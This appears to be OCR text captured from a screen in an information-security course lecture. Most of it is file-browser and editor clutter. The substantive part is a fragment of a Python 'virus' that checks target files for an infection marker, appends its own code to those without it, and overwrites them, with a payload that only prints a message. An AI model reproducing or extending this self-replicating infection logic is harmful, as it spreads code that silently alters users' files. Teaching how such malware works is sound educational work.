 IDLE File Edit Format Run Options Window Help
47° 99% Mon 7:34 AM shad sluiter
python virus
Search
Favorites
Applications
Recents
Desktop
Documents
Downloads
_cst-227 C# 2
_cst-135 Java 2
_itt-305 information security 1
_itt-306 info security 2
OneDrive
Pictures
Movies
htdocs
shad.sluiter
College of Science Engineerin...
Locations
iCloud Drive
500GB
pass
Remote Disc
Network
Tags
Red
Orange
Yellow
Green
Blue
Purple
Gray
All Tags...
PYTHON
hello.py
PYTHON
helloagain.py
PYT
pyt
1 of 3 selected, 191.32 GB available
0GB
pass
pythonvirus.py - /Users/shadsluiter/Documents/OneDrive/_itt-305 information security 1/03 software security malicious code/...
programCode = file.readlines()
file.close()
# check to see if the file is already infected
infected = False
for line in programCode:
if(re.search("^# starting virus code", line)):
infected = True
break
# stop, we don't need to try to infect this program again.
if not infected:
newCode = []
# new version = current + virus code
newCode = programCode
newCode.extend(virusCode)
# write the new version to the file. overwrite the original
file = open(p, "w")
file.writelines(newCode)
file.close()
# payload - do your evil work here
print("This file is infected")
# end of virus code
l: 16
1
AUG
19
W P X
Ps